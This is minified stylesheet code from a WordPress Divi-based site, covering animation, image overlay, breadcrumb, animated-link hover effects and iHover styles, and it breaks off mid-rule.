(max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et-db #et-boc .et-l .lwp-breadcrumbs .et-pb-icon.before-icon,.et-db #et-boc .et-l .lwp-breadcrumbs .et-pb-icon.separator,.lwp-breadcrumbs .et-pb-icon.before-icon,.lwp-breadcrumbs .et-pb-icon.separator{font-size:unset;vertical-align:middle}.et-db #et-boc .et-l .et-fb-modules-list ul>li.lwp_divi_breadcrumbs{color:#fff;background-color:#2ea3f2}.et-db #et-boc .et-l .et-fb-modules-list .lwp_divi_breadcrumbs:hover{background-color:#2ea3f2;color:#fff;opacity:.8}.et-db #et-boc .et-l .et-fb-modules-list ul>li.lwp_divi_breadcrumbs:before{color:#fff;font-family:ETmodules!important;content:"9"}
*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body .divienhancer_animated_links{font-family:Raleway,sans-serif}.divienhancer_animated_links nav a{position:relative;display:inline-block;margin:15px 25px;outline:none;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-weight:400;text-shadow:0 0 1px hsla(0,0%,100%,.3);font-size:1.35em}.divienhancer_animated_links nav a:focus,.divienhancer_animated_links nav a:hover{outline:none}.cl-effect-1 a:after,.cl-effect-1 a:before{display:inline-block;opacity:0;-webkit-transition:-webkit-transform .3s,opacity .2s;-webkit-transition:opacity .2s,-webkit-transform .3s;transition:opacity .2s,-webkit-transform .3s;-o-transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}.cl-effect-1 a:before{margin-right:10px;content:"[";-webkit-transform:translateX(20px);transform:translateX(20px)}.cl-effect-1 a:after{margin-left:10px;content:"]";-webkit-transform:translateX(-20px);transform:translateX(-20px)}.cl-effect-1 a:focus:after,.cl-effect-1 a:focus:before,.cl-effect-1 a:hover:after,.cl-effect-1 a:hover:before{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.cl-effect-2 a{line-height:44px;-webkit-perspective:1000px;perspective:1000px}.cl-effect-2 a span{position:relative;display:inline-block;padding:0 14px;background:#2195de;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.csstransforms3d .cl-effect-2 a span:before{position:absolute;top:100%;left:0;width:100%;height:100%;padding:0 14px;background:#0965a0;content:attr(data-hover);-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.cl-effect-2 a:focus span,.cl-effect-2 a:hover span{-webkit-transform:rotateX(90deg) translateY(-22px);transform:rotateX(90deg) translateY(-22px)}.csstransforms3d .cl-effect-2 a:focus span:before,.csstransforms3d .cl-effect-2 a:hover span:before{background:#28a2ee}.cl-effect-3 a{padding:8px 0}.cl-effect-3 a:after{position:absolute;top:100%;left:0;width:100%;height:4px;background:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-transform:translateY(10px);transform:translateY(10px)}.cl-effect-3 a:focus:after,.cl-effect-3 a:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.cl-effect-4 a:after{position:absolute;top:100%;left:0;width:100%;height:1px;background:#fff;content:"";opacity:0;-webkit-transition:height .3s,opacity .3s,-webkit-transform .3s;transition:height .3s,opacity .3s,-webkit-transform .3s;-o-transition:height .3s,opacity .3s,transform .3s;transition:height .3s,opacity .3s,transform .3s;transition:height .3s,opacity .3s,transform .3s,-webkit-transform .3s;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.cl-effect-4 a:focus:after,.cl-effect-4 a:hover:after{height:5px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.cl-effect-5 a{overflow:hidden;padding:0 4px}.cl-effect-5 a span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.cl-effect-5 a span:before{position:absolute;top:100%;content:attr(data-hover);font-weight:700;-webkit-transform:translateZ(0);transform:translateZ(0)}.cl-effect-5 a:focus span,.cl-effect-5 a:hover span{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.cl-effect-6 a{margin:0 10px;padding:10px 20px}.cl-effect-6 a:before{width:100%;-webkit-transition:top .3s;-o-transition:top .3s;transition:top .3s}.cl-effect-6 a:after,.cl-effect-6 a:before{position:absolute;top:0;left:0;height:2px;background:#fff;content:""}.cl-effect-6 a:after{width:2px;-webkit-transition:height .3s;-o-transition:height .3s;transition:height .3s}.cl-effect-6 a:hover:before{top:100%;opacity:1}.cl-effect-6 a:hover:after{height:100%}.cl-effect-7 a{padding:12px 10px 10px;color:#566473;text-shadow:none;font-weight:700}.cl-effect-7 a:after,.cl-effect-7 a:before{position:absolute;top:100%;left:0;width:100%;height:3px;background:#566473;content:"";-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:scale(.85);transform:scale(.85)}.cl-effect-7 a:after{opacity:0;-webkit-transition:top .3s,opacity .3s,-webkit-transform .3s;transition:top .3s,opacity .3s,-webkit-transform .3s;-o-transition:top .3s,opacity .3s,transform .3s;transition:top .3s,opacity .3s,transform .3s;transition:top .3s,opacity .3s,transform .3s,-webkit-transform .3s}.cl-effect-7 a:focus:after,.cl-effect-7 a:focus:before,.cl-effect-7 a:hover:after,.cl-effect-7 a:hover:before{-webkit-transform:scale(1);transform:scale(1)}.cl-effect-7 a:focus:after,.cl-effect-7 a:hover:after{top:0;opacity:1}.cl-effect-8 a{padding:10px 20px}.cl-effect-8 a:after,.cl-effect-8 a:before{position:absolute;top:0;left:0;width:100%;height:100%;border:3px solid #354856;content:"";-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.cl-effect-8 a:after{border-color:#fff;opacity:0;-webkit-transform:translateY(-7px) translateX(6px);transform:translateY(-7px) translateX(6px)}.cl-effect-8 a:focus:before,.cl-effect-8 a:hover:before{opacity:0;-webkit-transform:translateY(5px) translateX(-5px);transform:translateY(5px) translateX(-5px)}.cl-effect-8 a:focus:after,.cl-effect-8 a:hover:after{opacity:1;-webkit-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.cl-effect-9 a{margin:0 20px;padding:18px 20px}.cl-effect-9 a:after,.cl-effect-9 a:before{position:absolute;top:0;left:0;width:100%;height:1px;background:#fff;content:"";opacity:.2;-webkit-transition:opacity .3s,height .3s;-o-transition:opacity .3s,height .3s;transition:opacity .3s,height .3s}.cl-effect-9 a:after{top:100%;opacity:0;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.cl-effect-9 a span:first-child{z-index:2;display:block;font-weight:300}.cl-effect-9 a span:last-child{z-index:1;display:block;padding:8px 0 0;color:rgba(0,0,0,.4);text-shadow:none;text-transform:none;font-style:italic;font-size:.75em;font-family:Palatino,Palatino Linotype,Palatino LT STD,Book Antiqua,Georgia,serif;opacity:0;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.cl-effect-9 a:focus:before,.cl-effect-9 a:hover:before{height:6px}.cl-effect-9 a:focus:after,.cl-effect-9 a:focus:before,.cl-effect-9 a:focus span:last-child,.cl-effect-9 a:hover:after,.cl-effect-9 a:hover:before,.cl-effect-9 a:hover span:last-child{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.cl-effect-10{position:relative;z-index:1}.cl-effect-10 a{overflow:hidden;margin:0 15px}.cl-effect-10 a span{display:block}.cl-effect-10 a:before,.cl-effect-10 a span{padding:10px 20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.cl-effect-10 a:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:#fff;content:attr(data-hover);-webkit-transform:translateX(-25%)}.cl-effect-10 a:focus span,.cl-effect-10 a:hover span{-webkit-transform:translateX(100%);transform:translateX(100%)}.cl-effect-10 a:focus:before,.cl-effect-10 a:hover:before{-webkit-transform:translateX(0);transform:translateX(0)}.cl-effect-11 a{padding:10px 0;color:#0972b4;text-shadow:none;overflow:hidden}.cl-effect-11 a:before{position:absolute;top:0;left:0;overflow:hidden;padding:10px 0;max-width:0;border-bottom:2px solid #fff;color:#fff;content:attr(data-hover);-webkit-transition:max-width .5s;-o-transition:max-width .5s;transition:max-width .5s}.cl-effect-11 a:focus:before,.cl-effect-11 a:hover:before{max-width:100%;width:100%}.cl-effect-12 a:after,.cl-effect-12 a:before{position:absolute;top:50%;left:50%;width:100px;height:100px;border:2px solid rgba(0,0,0,.1);border-radius:50%;content:"";opacity:0;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateX(-50%) translateY(-50%) scale(.2);transform:translateX(-50%) translateY(-50%) scale(.2)}.cl-effect-12 a:after{width:90px;height:90px;border-width:6px;-webkit-transform:translateX(-50%) translateY(-50%) scale(.8);transform:translateX(-50%) translateY(-50%) scale(.8)}.cl-effect-12 a:focus:after,.cl-effect-12 a:focus:before,.cl-effect-12 a:hover:after,.cl-effect-12 a:hover:before{opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}.cl-effect-13 a{-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s}.cl-effect-13 a:before{position:absolute;top:100%;left:50%;color:transparent;content:"\2022";text-shadow:0 0 transparent;font-size:1.2em;-webkit-transition:text-shadow .3s,color .3s;-o-transition:text-shadow .3s,color .3s;transition:text-shadow .3s,color .3s;-webkit-transform:translateX(-50%);transform:translateX(-50%);pointer-events:none}.cl-effect-13 a:focus:before,.cl-effect-13 a:hover:before{color:#fff;text-shadow:10px 0 #fff,-10px 0 #fff}.cl-effect-13 a:focus,.cl-effect-13 a:hover{color:#ba7700}.cl-effect-14 a{padding:0 20px;height:45px;line-height:45px}.cl-effect-14 a:after,.cl-effect-14 a:before{position:absolute;width:45px;height:2px;background:#fff;content:"";opacity:.2;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;pointer-events:none}.cl-effect-14 a:before{top:0;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;transform-origin:0 0}.cl-effect-14 a:after{right:0;bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.cl-effect-14 a:focus:after,.cl-effect-14 a:focus:before,.cl-effect-14 a:hover:after,.cl-effect-14 a:hover:before{opacity:1}.cl-effect-14 a:focus:before,.cl-effect-14 a:hover:before{left:50%;-webkit-transform:rotate(0deg) translateX(-50%);transform:rotate(0deg) translateX(-50%)}.cl-effect-14 a:focus:after,.cl-effect-14 a:hover:after{right:50%;-webkit-transform:rotate(0deg) translateX(50%);transform:rotate(0deg) translateX(50%)}.cl-effect-15 a{color:rgba(0,0,0,.2);font-weight:700;text-shadow:none}.cl-effect-15 a:before{color:#fff;content:attr(data-hover);position:absolute;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.cl-effect-15 a:focus:before,.cl-effect-15 a:hover:before{-webkit-transform:scale(.9);transform:scale(.9);opacity:0}.cl-effect-16 a{color:#6f8686;text-shadow:0 0 1px hsla(180,9%,48%,.3)}.cl-effect-16 a:before{color:#fff;content:attr(data-hover);position:absolute;opacity:0;text-shadow:0 0 1px hsla(0,0%,100%,.3);-webkit-transform:scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);transform:scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;pointer-events:none}.cl-effect-16 a:focus:before,.cl-effect-16 a:hover:before{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.cl-effect-17 a{color:#10649b;text-shadow:none;padding:10px 0}.cl-effect-17 a:before{color:#fff;text-shadow:0 0 1px hsla(0,0%,100%,.3);content:attr(data-hover)}.cl-effect-17 a:after,.cl-effect-17 a:before{position:absolute;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;pointer-events:none}.cl-effect-17 a:after{content:"";left:0;bottom:0;width:100%;height:2px;background:#fff;opacity:0;-webkit-transform:translateY(5px);transform:translateY(5px)}.cl-effect-17 a:focus:before,.cl-effect-17 a:hover:before{opacity:0;-webkit-transform:translateY(-2px);transform:translateY(-2px)}.cl-effect-17 a:focus:after,.cl-effect-17 a:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.cl-effect-18{position:relative;z-index:1}.cl-effect-18 a{padding:0 5px;color:#b4770d;font-weight:700;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s}.cl-effect-18 a:after,.cl-effect-18 a:before{position:absolute;width:100%;left:0;top:50%;height:2px;margin-top:-1px;background:#b4770d;content:"";z-index:-1;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;pointer-events:none}.cl-effect-18 a:before{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.cl-effect-18 a:after{-webkit-transform:translateY(20px);transform:translateY(20px)}.cl-effect-18 a:focus,.cl-effect-18 a:hover{color:#fff}.cl-effect-18 a:focus:after,.cl-effect-18 a:focus:before,.cl-effect-18 a:hover:after,.cl-effect-18 a:hover:before{opacity:.7}.cl-effect-18 a:focus:before,.cl-effect-18 a:hover:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cl-effect-18 a:focus:after,.cl-effect-18 a:hover:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.cl-effect-19 a{line-height:2em;margin:15px;-webkit-perspective:800px;perspective:800px}.cl-effect-19 a span{position:relative;display:inline-block;width:100%;padding:0 14px;-webkit-transition:-webkit-transform .4s,background .4s;-webkit-transition:background .4s,-webkit-transform .4s;transition:background .4s,-webkit-transform .4s;-o-transition:transform .4s,background .4s;transition:transform .4s,background .4s;transition:transform .4s,background .4s,-webkit-transform .4s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -100px;transform-origin:50% 50% -100px}.csstransforms3d .cl-effect-19 a span:before{position:absolute;top:0;left:100%;width:100%;height:100%;content:attr(data-hover);-webkit-transition:background .4s;-o-transition:background .4s;transition:background .4s;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;pointer-events:none;padding:0 14px}.cl-effect-19 a:focus span,.cl-effect-19 a:hover span{background:#b53a2d;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.cl-effect-20 a{line-height:2em;-webkit-perspective:800px;perspective:800px}.cl-effect-20 a span{position:relative;display:inline-block;padding:3px 15px 0;-webkit-box-shadow:inset 0 3px #2f4351;box-shadow:inset 0 3px #2f4351;-webkit-transition:background .6s;-o-transition:background .6s;transition:background .6s;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.cl-effect-20 a span:before{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;color:#2f4351;content:attr(data-hover);-webkit-transform:rotateX(270deg);transform:rotateX(270deg);-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;-o-transition:transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform-origin:0 0;transform-origin:0 0;pointer-events:none;padding:3px 15px 0}.cl-effect-20 a:focus span,.cl-effect-20 a:hover span{background:#2f4351}.cl-effect-20 a:focus span:before,.cl-effect-20 a:hover span:before{-webkit-transform:rotateX(10deg);transform:rotateX(10deg)}.cl-effect-21 a{padding:10px;color:#237546;font-weight:700;text-shadow:none;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s}.cl-effect-21 a:after,.cl-effect-21 a:before{position:absolute;left:0;width:100%;height:2px;background:#fff;content:"";opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.cl-effect-21 a:before{top:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.cl-effect-21 a:after{bottom:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.cl-effect-21 a:focus,.cl-effect-21 a:hover{color:#fff}.cl-effect-21 a:focus:after,.cl-effect-21 a:focus:before,.cl-effect-21 a:hover:after,.cl-effect-21 a:hover:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.bemax_animated_links .cl-effect-11{overflow:hidden}.bemax_animated_links nav a{margin:0}.bemax_animated_links,.bemax_animated_links a,.bemax_animated_links nav,.bemax_animated_links span{width:100%}.cl-effect-10 a{background-color:transparent!important}.cl-effect-19 a,.cl-effect-19 span,.cl-effect-19 span:before{background-color:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.divienhancer_animated_links nav a{margin:0}.divienhancer_animated_links .et_pb_module_inner,.divienhancer_animated_links .et_pb_module_inner a,.divienhancer_animated_links .et_pb_module_inner nav,.divienhancer_animated_links .et_pb_module_inner span{width:100%}.divienhancer_ihover .ih-item .info{padding:30px 40px}.divienhancer_ihover{margin:0 auto}.ih-item{position:relative;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item,.ih-item *{-webkit-box-sizing:border-box;box-sizing:border-box}.ih-item .divienhancer_ihover_trigger:hover{text-decoration:none}.ih-item img{width:100%;height:100%}.ih-item.circle,.ih-item.circle .img{position:relative;width:220px;height:220px;border-radius:50%}.ih-item.circle .img:before{position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%;-webkit-box-shadow:inset 0 0 0 16px hsla(0,0%,100%,.6),0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 0 0 16px hsla(0,0%,100%,.6),0 1px 2px rgba(0,0,0,.3);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle .img img{border-radius:50%}.ih-item.circle .info{position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.square{position:relative;width:316px;height:216px;border:8px solid #fff;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.3);box-shadow:1px 1px 3px rgba(0,0,0,.3)}.ih-item.square .info{position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.circle.effect1 .spinner{width:230px;height:230px;border:10px solid #ecab18;border-right-color:#1ad280;border-bottom-color:#1ad280;border-radius:50%;-webkit-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;transition:all .8s ease-in-out}.ih-item.circle.effect1 .img{position:absolute;bottom:0;right:0;width:auto;height:auto}.ih-item.circle.effect1 .img:before{display:none}.ih-item.circle.effect1.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle .info{width:100%;height:100%}.ih-item.circle.effect1 .info{bottom:0;right:0;background:#333;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;transition:all .8s ease-in-out}.ih-item.circle.effect1 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect1 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect1 .divienhancer_ihover_trigger:hover .spinner{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ih-item.circle.effect1 .divienhancer_ihover_trigger:hover .info{opacity:1}.ih-item.circle.effect2 .img{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect2.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect2 .info{background:#333;background:rgba(0,0,0,.6);opacity:0;pointer-events:none;-webkit-transition:all .35s 